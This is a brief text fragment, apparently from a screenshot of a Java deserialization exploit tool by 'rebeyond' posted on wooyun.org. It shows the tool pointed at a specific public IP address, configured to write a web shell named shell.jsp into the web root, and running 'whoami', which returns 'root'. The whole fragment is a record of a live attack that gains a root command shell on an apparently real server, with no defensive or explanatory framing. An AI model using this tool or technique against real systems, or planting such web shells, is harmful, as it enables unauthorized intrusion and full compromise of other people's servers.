 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://117.25.223.66/mega/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org